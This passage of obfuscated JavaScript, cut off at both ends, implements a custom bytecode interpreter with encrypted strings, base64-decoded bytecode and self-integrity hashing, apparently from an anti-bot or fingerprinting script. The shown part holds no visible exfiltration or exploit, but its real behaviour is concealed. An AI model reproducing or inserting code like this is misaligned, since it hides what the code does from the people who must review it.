AL=UH[Gt];BO.tz=N3(P7,[AL]);while(W3(BO.tz.length,Ez))BO.tz+=BO.tz;}break;case Kz:{vF=function(xz){return N3.apply(this,[qK,arguments]);};BO(ZB,nX,L(vz),zF);}break;case Y:{var LD=UH[Gt];var xT=X7([],[]);var b7=hM(LD.length,zB);if(fk(b7,KK)){do{xT+=LD[b7];b7--;}while(fk(b7,KK));}return xT;}break;case z:{var gk=UH[Gt];Xz.Yt=N3(Y,[gk]);while(W3(Xz.Yt.length,Y7))Xz.Yt+=Xz.Yt;}break;}}function Sk(UX,Jz){var dO=Sk;switch(UX){case fz:{var UF=Jz[Gt];var Bk=Jz[TT];var St=[];var DH=lH(vt,[]);var BX=Bk?PF[LK()[tB(gK)](W8,l3,gt([]),st)]:PF[LK()[tB(zB)](gK,gt(gt(KK)),gt(gt(KK)),gB)];for(var EF=KK;W3(EF,UF[L3()[ND(gK)](AF,zB,S,L(fg))]);EF=X7(EF,zB)){St[L3()[ND(d7)](DX,GO,AF,zK)](BX(DH(UF[EF])));}return St;}break;case TT:{var hO=Jz[Gt];var pF=Jz[TT];var lz=Jz[hz];var Lg=Jz[Et];var q3=X7([],[]);var h8=IX(X7(Lg,vL()),tt);var Gz=XM[hO];var QD=KK;if(W3(QD,Gz.length)){do{var bt=RL(Gz,QD);var Lz=RL(Xz.Yt,h8++);q3+=lH(Gg,[rB(BD(rB(bt,Lz)),q7(bt,Lz))]);QD++;}while(W3(QD,Gz.length));}return q3;}break;case EX:{var Ng=Jz[Gt];Xz=function(qL,O,dg,m8){return Sk.apply(this,[TT,arguments]);};return s8(Ng);}break;}}var O3;function HM(FH,tO){var qt=HM;switch(FH){case RO:{var sD=tO[Gt];sD[bX]=function(){var m=XD()[UB(gK)](d7,I8,L(gK),gt(KK));for(let JF=KK;W3(JF,tt);++JF){m+=this[Nt]().toString(gK).padStart(tt,wT()[k8(zB)](gt(gt({})),KK,gt(zB),p));}var cF=parseInt(m.slice(zB,nX),gK);var ZO=m.slice(nX);if(p7(cF,KK)){if(p7(ZO.indexOf(wT()[k8(gK)].call(null,sH,gK,kX,NH)),L(zB))){return KK;}else{cF-=lK[d7];ZO=X7(wT()[k8(zB)].call(null,ZB,KK,TD,p),ZO);}}else{cF-=lK[W8];ZO=X7(wT()[k8(gK)](W8,gK,gt(gt(KK)),NH),ZO);}var sk=KK;var MD=zB;for(let vk of ZO){sk+=jM(MD,parseInt(vk));MD/=gK;}return jM(sk,Math.pow(gK,cF));};HT(dK,[sD]);}break;case F:{var nD=tO[Gt];nD[tL]=function(IB,HH){var OD=atob(IB);var AB=KK;var Pt=[];var mM=KK;for(var z7=KK;W3(z7,OD.length);z7++){Pt[mM]=OD.charCodeAt(z7);AB=Tk(AB,Pt[mM++]);}HT(RO,[this,IX(X7(AB,HH),AX)]);return Pt;};HM(RO,[nD]);}break;case hD:{var QH=tO[Gt];QH[Nt]=function(){return this[sK][this[Rk][NM.X]++];};HM(F,[QH]);}break;case Zt:{var t3=tO[Gt];t3[IM]=function(bK){return this[Ug](bK?this[m3][hM(this[m3][L3()[ND(gK)](S,zB,gt(gt(KK)),L(fg))],zB)]:this[m3].pop());};HM(hD,[t3]);}break;case mt:{var Z3=tO[Gt];Z3[Ug]=function(s){return p7(typeof s,wT()[k8(d7)](AK,zB,B,Ez))?s.K:s;};HM(Zt,[Z3]);}break;case MM:{var PD=tO[Gt];PD[vB]=function(gH){return mF.call(this[G3],gH,this);};HM(mt,[PD]);}break;case qK:{var Hk=tO[Gt];Hk[tF]=function(mX,k,V3){if(p7(typeof mX,wT()[k8(d7)].apply(null,[Mg,zB,tL,Ez]))){V3?this[m3].push(mX.K=k):mX.K=k;}else{pM.call(this[G3],mX,k);}};HM(MM,[Hk]);}break;case TT:{var SB=tO[Gt];SB[TL]=function(kF,Dt){this[Rk][kF]=Dt;};SB[hX]=function(FO){return this[Rk][FO];};HM(qK,[SB]);}break;}}var At;function RM(){fO=mt+hz*wz+Gt*wz*wz+wz*wz*wz,GB=pH+I7*wz,f8=I7+hz*wz,F=dB+mt*wz,RT=mt+wz,fz=TT+Et*wz,HF=hz+hz*wz,Eg=pH+wz,qK=hz+dB*wz,QX=Gt+hz*wz+Et*wz*wz+dB*wz*wz*wz+I7*wz*wz*wz*wz,fB=lg+I7*wz,fT=Et+hz*wz,nM=Et+mt*wz,DO=mt+hz*wz,Gg=dB+wz,VK=dB+Et*wz,EX=Gt+Et*wz,Dg=TT+hz*wz,OM=hD+wz,Zt=Gt+mt*wz,dK=hD+hz*wz,P7=mt+mt*wz,GH=hz+I7*wz,RH=I7+Et*wz+I7*wz*wz+I7*wz*wz*wz+dB*wz*wz*wz*wz,TF=TT+mt*wz,Kz=lg+mt*wz,JD=lg+hz*wz,h7=hz+wz,Jk=dB+hz*wz,z=TT+I7*wz,CM=hz+Et*wz,BF=TT+wz,Vk=Gt+I7*wz,Vz=dB+Et*wz+I7*wz*wz+I7*wz*wz*wz+dB*wz*wz*wz*wz,Y=Et+Et*wz,MM=lg+wz,vt=Et+wz,lX=I7+mt*wz,ZF=Gt+hz*wz,jH=pH+hz*wz,xO=hD+I7*wz,sL=TT+dB*wz,t7=mt+Et*wz,RO=pH+Et*wz,wM=I7+wz,f=dB+I7*wz,G=dB+hD*wz+hz*wz*wz+I7*wz*wz*wz+I7*wz*wz*wz*wz;}var zX;function Zz(){this["nK"]^=this["nK"]>>>16;this.XK=wD;}return qX.call(this,jH);function rX(){return HT.apply(this,[f,arguments]);}function zt(){return Vt.apply(this,[f,arguments]);}function AD(kM,K3){return kM===K3;}function Pg(){return JH.apply(this,[lX,arguments]);}function Mz(){return Vt.apply(this,[GB,arguments]);}function RX(m7,gO){return m7<<gO;}var vF;function vg(){this["g3"]=(this["g3"]&0xffff)*0xcc9e2d51+(((this["g3"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.XK=h3;}function xD(a,b){return a.charCodeAt(b);}function jM(xX,IT){return xX*IT;}function HT(dt,tX){var rL=HT;switch(dt){case VK:{var bO=tX[Gt];bO[bO[X](xL)]=function(){var jX=[];var c8=this[Nt]();while(c8--){switch(this[m3].pop()){case KK:jX.push(this[IM]());break;case zB:var cM=this[IM]();for(var dM of cM){jX.push(dM);}break;}}this[m3].push(this[ng](jX));};Vt(jH,[bO]);}break;case GB:{var rK=tX[Gt];rK[rK[X](B)]=function(){this[m3].push(FX(this[IM](),this[IM]()));};HT(VK,[rK]);}break;case lg:{var XT=tX[Gt];HT(GB,[XT]);}break;case RO:{var Q=tX[Gt];var EM=tX[TT];Q[X]=function(Gk){return IX(X7(Gk,EM),AX);};HT(lg,[Q]);}break;case ZF:{var p8=tX[Gt];p8[dz]=function(){var K8=this[Nt]();while(TO(K8,NM.j)){this[K8](this);K8=this[Nt]();}};}break;case f:{var r7=tX[Gt];r7[qk]=function(gz,F8){return {get K(){return gz[F8];},set K(BT){gz[F8]=BT;}};};HT(ZF,[r7]);}break;case jH:{var RD=tX[Gt];RD[W]=function(SM){return {get K(){return SM;},set K(VO){SM=VO;}};};HT(f,[RD]);}break;case fB:{var ID=tX[Gt];ID[ng]=function(VH){return {get K(){return VH;},set K(WL){VH=WL;}};};HT(jH,[ID]);}break;case Zt:{var j3=tX[Gt];j3[s3]=function(){var SF=q7(RX(this[Nt](),tt),this[Nt]());var FD=XD()[UB(gK)].apply(null,[d7,kX,L(gK),b]);for(var CF=KK;W3(CF,SF);CF++){FD+=String.fromCharCode(this[Nt]());}return FD;};HT(fB,[j3]);}break;case dK:{var T8=tX[Gt];T8[nt]=function(){var P=q7(q7(q7(RX(this[Nt](),IM),RX(this[Nt](),NT)),RX(this[Nt](),tt)),this[Nt]());return P;};HT(Zt,[T8]);}break;}}function FX(PO,mD){return PO>>>mD;}function bM(a){return a.length;}0xb0cc770,1543120167;function wg(){return HM.apply(this,[F,arguments]);}var PF;function zH(){return Vt.apply(this,[dB,arguments]);}function mg(){return JH.apply(this,[TT,arguments]);}function A3(){return HM.apply(this,[mt,arguments]);}var LH;function XB(){return XL.apply(this,[Dg,arguments]);}var wz,I7,mt,hD,TT,hz,Gt,Et,lg,dB,pH;function Ag(){return qX.apply(this,[MM,arguments]);}var WD;var c7;function pD(){return bg(L3()[ND(gK)]+'',jk(),Ik()-jk());}function Y8(l7,Qg){return l7/Qg;}var KF;function MX(){return HM.apply(this,[MM,arguments]);}function gD(){return JH.apply(this,[dB,arguments]);}function S3(){return JH.apply(this,[mt,arguments]);}function BD(zz){return ~zz;}function lT(){return HM.apply(this,[Zt,arguments]);}function wT(){var G8={};wT=function(){return G8;};return G8;}function X3(){this["g3"]=xD(this["Jg"],this["UT"]);this.XK=cg;}function wt(){var gT=['U8','w7','N7','zL','pL','EH'];wt=function(){return gT;};return gT;}function tB(qF){return wt()[qF];}var xO,jH,fO,Vk,Jk,DO,wM,TF,EX,lX,fB,qK,QX,fT,Y,JD,OM,vt,RO,ZF,t7,RH,BF,z,HF,f8,MM,GH,Dg,VK,Kz,f,RT,fz,h7,Zt,CM,Vz,GB,Eg,G,dK,F,Gg,nM,sL,P7;function lH(FT,nk){var rF=lH;switch(FT){case BF:{var X8=nk[Gt];c7=function(H3,YT,BK,vH){return YL.apply(this,[VK,arguments]);};return hF(X8);}break;case Vk:{var CT=nk[Gt];var Kg=nk[TT];var OT=XD()[UB(gK)].call(null,d7,dL,L(gK),T3);for(var Mk=KK;W3(Mk,CT[L3()[ND(gK)](tt,zB,gK,L(fg))]);Mk=X7(Mk,zB)){var c=CT[XD()[UB(d7)].apply(null,[KK,DD,wk,Ez])](Mk);var v=Kg[c];OT+=v;}return OT;}break;case vt:{var Uk={'\x32':LK()[tB(KK)].call(null,d7,d8,KK,W7),'\x37':L3()[ND(KK)].call(null,gt(gt(zB)),W8,KK,VX),'\x42':wT()[k8(KK)](Mg,W8,DD,L(M)),'\x44':XD()[UB(KK)](W8,AF,L(tt),gt(zB)),'\x51':L3()[ND(zB)].call(null,Ez,d7,cD,JK),'\x5f':wT()[k8(zB)].call(null,HL,KK,LX,p),'\x76':wT()[k8(gK)].apply(null,[Ck,gK,gt({}),NH]),'\x7a':XD()[UB(zB)].apply(null,[GO,KL,L(g),Ck])};return function(qT){return lH(Vk,[qT,Uk]);};}break;case Dg:{var zT=nk[Gt];var YX=nk[TT];var LT=nk[hz];var Zg=nk[Et];var PM=X7([],[]);var fM=IX(X7(LT,vL()),nO);var Wg=GL[zT];var XO=KK;while(W3(XO,Wg.length)){var ZH=RL(Wg,XO);var M8=RL(BO.tz,fM++);PM+=lH(Gg,[rB(q7(BD(ZH),BD(M8)),q7(ZH,M8))]);XO++;}return PM;}break;case CM:{var gF=nk[Gt];BO=function(Yg,wF,FM,J7){return lH.apply(this,[Dg,arguments]);};return vF(gF);}break;case Gg:{var nL=nk[Gt];if(xt(nL,RH)){return PF[YB[gK]][YB[zB]](nL);}else{nL-=Vz;return PF[YB[gK]][YB[zB]][YB[KK]](null,[X7(PT(nL,TD),G),X7(IX(nL,fO),QX)]);}}break;case lg:{var r=nk[Gt];hF(r[KK]);var MB=KK;if(W3(MB,r.length)){do{wT()[r[MB]]=function(){var O7=r[MB];return function(Kk,lB,GT,wB){var Tz=c7.call(null,OL,lB,kg,wB);wT()[O7]=function(){return Tz;};return Tz;};}();++MB;}while(W3(MB,r.length));}}break;case f8:{var kL=nk[Gt];s8(kL[KK]);var Og=KK;while(W3(Og,kL.length)){LK()[kL[Og]]=function(){var fD=kL[Og];return function(N,c3,sM,Yz){var D8=Xz(N,ZB,gt(zB),Yz);LK()[fD]=function(){return D8;};return D8;};}();++Og;}}break;case sL:{var l8=nk[Gt];var U7=nk[TT];var JO=nk[hz];var It=nk[Et];var EB=dX[KK];var Fz=X7([],[]);var sX=dX[U7];var EL=hM(sX.length,zB);if(fk(EL,KK)){do{var tk=IX(X7(X7(EL,It),vL()),EB.length);var OX=RL(sX,EL);var qH=RL(EB,tk);Fz+=lH(Gg,[rB(q7(BD(OX),BD(qH)),q7(OX,qH))]);EL--;}while(fk(EL,KK));}return YL(TF,[Fz]);}break;case Jk:{var AO=nk[Gt];vF(AO[KK]);var Cz=KK;if(W3(Cz,AO.length)){do{XD()[AO[Cz]]=function(){var GD=AO[Cz];return function(WH,cX,FB,ZL){var Kt=BO(WH,IM,FB,E);XD()[GD]=function(){return Kt;};return Kt;};}();++Cz;}while(W3(Cz,AO.length));}}break;}}function g7(){this["xF"]=(this["nK"]&0xffff)*5+(((this["nK"]>>>16)*5&0xffff)<<16)&0xffffffff;this.XK=Nz;}function PT(SD,LL){return SD>>LL;}function DM(){return HT.apply(this,[GB,arguments]);}function A(){return HM.apply(this,[TT,arguments]);}function qX(WK,gX){var l=qX;switch(WK){case jH:{Xz=function(v7,p3,qz,Dk){return N3.apply(this,[h7,arguments]);};c7=function(LM,Ok,O8,zk){return N3.apply(this,[GH,arguments]);};pg=function(FF){this[m3]=[FF[QT].K];};pM=function(Bt,b8){return qX.apply(this,[CM,arguments]);};mF=function(f7,Xk){return qX.apply(this,[vt,arguments]);};N8=function(){this[m3][this[m3].length]={};};At=function(){this[m3].pop();};WD=function(){return [...this[m3]];};zX=function(CH){return qX.apply(this,[OM,arguments]);};O3=function(){this[m3]=[];};KF=function(){return N3.apply(this,[HF,arguments]);};vF=function(){return N3.apply(this,[Kz,arguments]);};s8=function(){return YL.apply(this,[t7,arguments]);};BO=function(zg,VD,jB,DT){return YL.apply(this,[nM,arguments]);};hF=function(){return YL.apply(this,[Eg,arguments]);};n8=function(nH,Hg,NX){return qX.apply(this,[mt,arguments]);};YL(EX,[]);VL();lt();lH.call(this,lg,[wt()]);dX=BM();YL.call(this,qK,[wt()]);S7();lH.call(this,f8,[wt()]);KO();lH.call(this,Jk,[wt()]);lK=Sk(fz,[['DQ','vBv','7B','v_DDz______','v_D2z______'],gt(zB)]);NM={X:lK[KK],t:lK[zB],j:lK[gK]};;M3=class M3 {constructor(){this[Rk]=[];this[sK]=[];this[m3]=[];this[mK]=KK;HM(TT,[this]);this[XD()[UB(GO)](gK,kT,YH,gt(gt({})))]=n8;}};return M3;}break;case CM:{var Bt=gX[Gt];var b8=gX[TT];return this[m3][hM(this[m3].length,zB)][Bt]=b8;}break;case vt:{var f7=gX[Gt];var Xk=gX[TT];for(var pO of [...this[m3]].reverse()){if(jO(f7,pO)){return Xk[qk](pO,f7);}}throw LK()[tB(d7)].call(null,ZB,GK,ZB,hT);}break;case OM:{var CH=gX[Gt];if(AD(this[m3].length,KK))this[m3]=Object.assign(this[m3],CH);}break;case mt:{var nH=gX[Gt];var Hg=gX[TT];var NX=gX[hz];this[sK]=this[tL](Hg,NX);this[QT]=this[W](nH);this[G3]=new pg(this);this[TL](NM.X,KK);try{while(W3(this[Rk][NM.X],this[sK].length)){var CD=this[Nt]();this[CD](this);}}catch(Wz){}}break;case wM:{var sO=gX[Gt];sO[sO[X](nF)]=function(){var x8=this[Nt]();var z3=this[Nt]();var j8=this[Nt]();var rT=this[IM]();var HB=[];for(var Iz=KK;W3(Iz,j8);++Iz){switch(this[m3].pop()){case KK:HB.push(this[IM]());break;case zB:var rg=this[IM]();for(var K of rg.reverse()){HB.push(K);}break;default:throw new Error(XD()[UB(W8)].call(null,zB,gt(zB),L(AK),gt({})));}}var E3=rT.apply(this[QT].K,HB.reverse());x8&&this[m3].push(this[W](E3));};}break;case fT:{var r8=gX[Gt];r8[r8[X](BB)]=function(){var C3=[];var Ig=this[m3].pop();var TB=hM(this[m3].length,zB);for(var CK=KK;W3(CK,Ig);++CK){C3.push(this[Ug](this[m3][TB--]));}this[tF](LK()[tB(W8)](j7,gt(gt({})),qg,R),C3);};qX(wM,[r8]);}break;case MM:{var F3=gX[Gt];F3[F3[X](Mg)]=function(){this[m3].push(W3(this[IM](),this[IM]()));};qX(fT,[F3]);}break;case wz:{var hK=gX[Gt];hK[hK[X](Y7)]=function(){var Sg=this[Nt]();var Ct=hK[nt]();if(this[IM](Sg)){this[TL](NM.X,Ct);}};qX(MM,[hK]);}break;case DO:{var JX=gX[Gt];JX[JX[X](tH)]=function(){this[m3].push(RX(this[IM](),this[IM]()));};qX(wz,[JX]);}break;}}function cg(){if([10,13,32].includes(this["g3"]))this.XK=WF;else this.XK=vg;}function L(HD){return -HD;}function ck(){return f3(XH(),194620);}function BM(){return ["GqHsr]\x3f/MU\\0L8Yf8P6","!N_PX","\nJ\x3fva&2\"b#GoK>$\x07\\!","[","o","\'L>C"];}var s8;var GL;function vL(){var xg;xg=pD()-ck();return vL=function(){return xg;},xg;}function w8(){return JH.apply(this,[Vk,arguments]);}function q7(wO,V){return wO|V;}function OF(){return lH.apply(this,[Jk,arguments]);}function fk(SK,IH){return SK>=IH;}function kB(){LH=function(){};gK=2;L3()[ND(gK)]=bTDBWpnlbv;if(typeof window!=='undefined'){PF=window;}else if(typeof global!==''+[][[]]){PF=global;}else{PF=this;}}function p7(SO,A8){return SO==A8;}function sF(){return HT.apply(this,[fB,arguments]);}function jz(){this["nK"]=this["nK"]<<13|this["nK"]>>>19;this.XK=g7;}function CX(){return XL.apply(this,[mt,arguments]);}function fK(){this["nK"]^=this["MF"];this.XK=Zz;}function cO(){return XL.apply(this,[DO,arguments]);}function OO(dT,mH){return dT>mH;}function w(){return Vt.apply(this,[RT,arguments]);}function UB(Xt){return wt()[Xt];}function vT(){return Vt.apply(this,[Vk,arguments]);}var tT;function AH(){return Vt.apply(this,[hD,arguments]);}function WF(){this["UT"]++;this.XK=rH;}function TO(kt,CB){return kt!=CB;}function WB(){return lH.apply(this,[lg,arguments]);}function B8(){this["nK"]^=this["nK"]>>>16;this.XK=KM;}function k3(){return lH.apply(this,[f8,arguments]);}function YD(){return XL.apply(this,[CM,arguments]);}function RF(UL,x3){return UL!==x3;}var M3;function QK(){return HT.apply(this,[Zt,arguments]);}var NM;function rH(){if(this["UT"]<bM(this["Jg"]))this.XK=X3;else this.XK=fK;}function jk(){return KD()+bM("\x62\x30\x63\x63\x37\x37\x30")+3;}function L3(){var rz={};L3=function(){return rz;};return rz;}function ZK(){return HM.apply(this,[qK,arguments]);}function JH(OH,Lt){var Mt=JH;switch(OH){case xO:{var hH=Lt[Gt];hH[hH[X](OL)]=function(){this[m3]=[];O3.call(this[G3]);this[TL](NM.X,this[sK].length);};qX(DO,[hH]);}break;case F:{var U=Lt[Gt];U[U[X](cB)]=function(){this[m3].push(X7(this[IM](),this[IM]()));};JH(xO,[U]);}break;case RO:{var QL=Lt[Gt];QL[QL[X](sK)]=function(){this[m3].push(IX(this[IM](),this[IM]()));};JH(F,[QL]);}break;case h7:{var jg=Lt[Gt];jg[jg[X](G7)]=function(){this[m3].push(this[Nt]());};JH(RO,[jg]);}break;case mt:{var jK=Lt[Gt];jK[jK[X](BL)]=function(){this[m3].push(this[vB](this[s3]()));};JH(h7,[jK]);}break;case BF:{var DF=Lt[Gt];DF[DF[X](IL)]=function(){this[m3].push(this[nt]());};JH(mt,[DF]);}break;case TT:{var L8=Lt[Gt];L8[L8[X](zD)]=function(){this[TL](NM.X,this[nt]());};JH(BF,[L8]);}break;case Vk:{var CO=Lt[Gt];CO[CO[X](ET)]=function(){this[m3].push(PT(this[IM](),this[IM]()));};JH(TT,[CO]);}break;case lX:{var qM=Lt[Gt];qM[qM[X](OK)]=function(){this[m3].push(this[W](undefined));};JH(Vk,[qM]);}break;case dB:{var XF=Lt[Gt];XF[XF[X](hX)]=function(){this[m3].push(fk(this[IM](),this[IM]()));};JH(lX,[XF]);}break;}}function WO(){return HM.apply(this,[hD,arguments]);}function h3(){this["g3"]=this["g3"]<<15|this["g3"]>>>17;this.XK=ST;}var n8;function z8(){return JH.apply(this,[F,arguments]);}function Q3(){return qX.apply(this,[wz,arguments]);}function Hz(){return Vt.apply(this,[jH,arguments]);}function XD(){var TX=function(){};XD=function(){return TX;};return TX;}function HX(){return HM.apply(this,[RO,arguments]);}function KD(){return UD(L3()[ND(gK)]+'',"0x"+"\x62\x30\x63\x63\x37\x37\x30");}function XL(dH,k7){var kk=XL;switch(dH){case mt:{var Qk=k7[Gt];Qk[Qk[X](Xg)]=function(){var jt=this[Nt]();var LO=this[Nt]();var bk=this[nt]();var A7=WD.call(this[G3]);var lk=this[QT];this[m3].push(function(...fH){var sz=Qk[QT];jt?Qk[QT]=lk:Qk[QT]=Qk[W](this);var MH=hM(fH.length,LO);Qk[mK]=X7(MH,zB);while(W3(MH++,KK)){fH.push(undefined);}for(let Tg of fH.reverse()){Qk[m3].push(Qk[W](Tg));}zX.call(Qk[G3],A7);var MK=Qk[Rk][NM.X];Qk[TL](NM.X,bk);Qk[m3].push(fH.length);Qk[dz]();var SX=Qk[IM]();while(OO(--MH,KK)){Qk[m3].pop();}Qk[TL](NM.X,MK);Qk[QT]=sz;return SX;});};JH(dB,[Qk]);}break;case BF:{var tD=k7[Gt];tD[tD[X](mz)]=function(){this[m3].push(jM(this[IM](),this[IM]()));};XL(mt,[tD]);}break;case CM:{var Ot=k7[Gt];Ot[Ot[X](vX)]=function(){var ED=this[m3].pop();var JB=this[Nt]();if(TO(typeof ED,wT()[k8(d7)](sH,zB,jD,Ez))){throw LK()[tB(GO)](KK,E,FK,NH);}if(OO(JB,zB)){ED.K++;return;}this[m3].push(new Proxy(ED,{get(AT,pk,xK){if(JB){return ++AT.K;}return AT.K++;}}));};XL(BF,[Ot]);}break;case sL:{var QF=k7[Gt];QF[QF[X](vz)]=function(){var BH=this[Nt]();var SH=this[m3].pop();var rt=this[m3].pop();var Fk=this[m3].pop();var HK=this[Rk][NM.X];this[TL](NM.X,SH);try{this[dz]();}catch(U3){this[m3].push(this[W](U3));this[TL](NM.X,rt);this[dz]();}finally{this[TL](NM.X,Fk);this[dz]();this[TL](NM.X,HK);}};XL(CM,[QF]);}break;case Gg:{var cH=k7[Gt];cH[cH[X](EO)]=function(){this[m3].push(this[bX]());};XL(sL,[cH]);}break;case t7:{var C8=k7[Gt];C8[C8[X](YK)]=function(){At.call(this[G3]);};XL(Gg,[C8]);}break;case JD:{var mT=k7[Gt];mT[mT[X](sB)]=function(){this[m3].push(jM(L(zB),this[IM]()));};XL(t7,[mT]);}break;case DO:{var wH=k7[Gt];wH[wH[X](FL)]=function(){this[m3].push(q7(this[IM](),this[IM]()));};XL(JD,[wH]);}break;case Dg:{var kD=k7[Gt];kD[kD[X](Ut)]=function(){N8.call(this[G3]);};XL(DO,[kD]);}break;case hz:{var I3=k7[Gt];I3[I3[X](x7)]=function(){var MT=this[Nt]();var R7=this[IM]();var ZT=this[IM]();var TK=this[qk](ZT,R7);if(gt(MT)){var RB=this;var VB={get(M7){RB[QT]=M7;return ZT;}};this[QT]=new Proxy(this[QT],VB);}this[m3].push(TK);};XL(Dg,[I3]);}break;}}function KX(){this["nK"]^=this["nK"]>>>13;this.XK=R8;}function RL(tK,R3){return tK[YB[d7]](R3);}var XM;function Bz(){return XL.apply(this,[BF,arguments]);}function gt(Pz){return !Pz;}function YL(VM,ft){var rO=YL;switch(VM){case t7:{s8=function(lO){return N3.apply(this,[z,arguments]);};Xz(zB,cB,Y7,L(tg));}break;case nM:{var V8=ft[Gt];var Rt=ft[TT];var NF=ft[hz];var F7=ft[Et];var H=GL[j7];var P3=X7([],[]);var nz=GL[V8];var vM=hM(nz.length,zB);while(fk(vM,KK)){var Cg=IX(X7(X7(vM,NF),vL()),H.length);var xB=RL(nz,vM);var KH=RL(H,Cg);P3+=lH(Gg,[rB(q7(BD(xB),BD(KH)),q7(xB,KH))]);vM--;}return lH(CM,[P3]);}break;case Gg:{var HO=ft[Gt];var Bg=X7([],[]);var NL=hM(HO.length,zB);while(fk(NL,KK)){Bg+=HO[NL];NL--;}return Bg;}break;case HF:{var ht=ft[Gt];c7.nT=YL(Gg,[ht]);while(W3(c7.nT.length,bH))c7.nT+=c7.nT;}break;case Eg:{hF=function(cT){return YL.apply(this,[HF,arguments]);};c7.call(null,tH,d7,B,L(vX));}break;case qK:{var YM=ft[Gt];KF(YM[KK]);var bB=KK;if(W3(bB,YM.length)){do{L3()[YM[bB]]=function(){var KB=YM[bB];return function(cz,QO,rD,LB){var gg=JM(g,QO,v3,LB);L3()[KB]=function(){return gg;};return gg;};}();++bB;}while(W3(bB,YM.length));}}break;case EX:{zB=+ ! ![];gK=zB+zB;d7=zB+gK;KK=+[];W8=gK-zB+d7;GO=W8+d7*zB-gK;ZB=GO+W8-d7;j7=ZB+zB;nO=ZB+W8-d7*zB+gK;g=gK*ZB*j7+nO-d7;TD=GO+nO-j7+d7;B=gK+d7*j7+TD;tt=ZB+GO-j7+W8*zB;v3=j7+B+W8*tt+gK;HL=GO-zB+nO+TD;AK=gK+d7*TD+B-j7;d8=zB*nO*ZB-TD+gK;W7=j7+B*nO-GO*tt;VX=zB+nO+j7*B-tt;Mg=GO-d7+ZB+TD+B;DD=B-ZB-d7+nO*j7;M=j7+tt-W8+nO*ZB;AF=tt*GO+zB+gK-j7;Ez=B-nO+tt+j7-W8;cD=tt+nO+gK-zB+j7;JK=tt*TD*j7+d7*zB;LX=B-zB-tt+j7*TD;p=W8*nO*j7-zB-GO;Ck=TD*d7+W8*ZB;NH=B+zB+j7*W8*nO;KL=TD-d7+B-j7+zB;dL=ZB*nO*zB+TD;T3=TD*GO-d7-ZB+gK;hL=W8+B*zB+j7*nO;fg=W8-ZB+hL+B+gK;wk=j7-gK+TD+GO*hL;bH=gK*TD-j7+d7+W8;b=W8*j7+tt+TD+ZB;LF=tt+B+GO*W8*j7;nX=tt+W8;vz=hL+GO+B+nO*d7;zF=d7-zB+gK*B;Y7=ZB*zB+j7*tt;cB=GO*gK*zB+TD*j7;tg=TD+tt*d7+B*W8;OL=ZB-d7+W8*TD+B;kg=B-gK*W8+nO*GO;tH=ZB*TD+nO;vX=ZB*GO*gK+B*d7;IM=gK*W8+GO+d7+tt;E=gK*B+TD-GO;gB=j7*hL-tt+ZB-gK;l3=B*d7*zB-TD-tt;st=j7-gK+tt+B*TD;S=zB*ZB-gK+B+GO;DX=B+ZB+W8*nO+d7;zK=W8*tt*d7*j7-gK;m3=ZB-d7+gK+j7*B;QT=B*j7-zB-nO;qk=TD+hL+ZB*tt-zB;GK=B+GO+nO*j7-W8;hT=B-j7+ZB*hL*zB;X=tt+hL*gK-d7*GO;nF=nO+j7+B-tt-zB;Nt=gK-zB+TD*d7*tt;W=tt*ZB*d7+W8+GO;BB=zB-d7+TD*GO;Ug=ZB*tt+gK*hL-W8;tF=TD+W8+nO+ZB+hL;qg=gK*j7+B+TD*d7;R=hL+GO*B-TD;nt=gK*hL+ZB+zB-nO;TL=B+gK+j7*W8*GO;G3=B+TD*W8;sK=GO+ZB*nO+B*zB;G7=B*d7-W8+GO+nO;BL=hL-ZB+nO+gK*W8;vB=nO+TD+W8-gK;s3=TD+tt+d7+ZB*W8;IL=gK*tt*GO+j7*ZB;zD=hL+nO*zB*W8;ET=W8*B+gK-GO+tt;OK=B+tt+hL;hX=W8*B+GO+nO-d7;Xg=TD*GO*d7;mK=hL+W8+tt*TD*zB;Rk=TD+tt*zB*d7*j7;dz=tt+ZB+zB-gK;mz=zB+TD*d7*W8+B;sH=GO+TD*nO-B+zB;jD=ZB*W8*d7-gK-nO;FK=ZB*nO-GO-TD-tt;EO=d7+GO*B*zB+tt;bX=tt+ZB-gK+nO*GO;YK=TD*nO*gK-ZB+GO;sB=TD+zB+hL+nO*tt;FL=j7+nO*GO*W8+d7;Ut=GO*ZB*j7-tt-d7;x7=nO*zB-GO+hL*gK;JT=j7*gK+B*ZB;cK=tt*B+ZB-j7*GO;Z=TD+ZB+GO+j7*B;Az=B*tt*zB-GO*gK;KT=zB*d7+gK*W8;xL=ZB*gK*d7+GO-nO;ng=d7*B*gK+zB+nO;AX=j7+ZB*W8*TD+nO;kX=nO*TD*zB-d7*gK;NT=tt*gK;I8=GO+TD*nO-zB-tt;tL=zB*j7+W8+tt-gK;kT=TD*nO+gK-j7+tt;YH=B*TD*gK-ZB-zB;}break;case pH:{var x=ft[Gt];var Lk=ft[TT];var QB=ft[hz];var pK=ft[Et];var g8=X7([],[]);var C=IX(X7(pK,vL()),HL);var Z7=dX[Lk];var hg=KK;while(W3(hg,Z7.length)){var rM=RL(Z7,hg);var IO=RL(JM.B3,C++);g8+=lH(Gg,[rB(q7(BD(rM),BD(IO)),q7(rM,IO))]);hg++;}return g8;}break;case TF:{var q8=ft[Gt];JM=function(nB,D7,pB,tM){return YL.apply(this,[pH,arguments]);};return KF(q8);}break;case VK:{var I=ft[Gt];var h=ft[TT];var dD=ft[hz];var Oz=ft[Et];var Fg=X7([],[]);var xH=IX(X7(Oz,vL()),TD);var w3=tT[h];for(var YF=KK;W3(YF,w3.length);YF++){var d=RL(w3,YF);var n3=RL(c7.nT,xH++);Fg+=lH(Gg,[q7(rB(BD(d),n3),rB(BD(n3),d))]);}return Fg;}break;}}function JM(){return lH.apply(this,[sL,arguments]);}function jO(t,Q8){return t in Q8;}var pM;function Ik(){return UD(L3()[ND(gK)]+'',";",KD());}function t8(){return JH.apply(this,[h7,arguments]);}function d3(){return XL.apply(this,[Gg,arguments]);}function zM(dk){this[m3]=Object.assign(this[m3],dk);}function bT(){return qX.apply(this,[DO,arguments]);}}();FG={};}break;case bj:{var Mt=xc[Dw];l5-=Vj;var qc=xc[Y4];var Wt=xc[JW];Qm.push(zV);}break;case Cf:{var HF=xc[Dw];l5-=nG;var Og=xc[Y4];Qm.push(Mq);if(d6(typeof 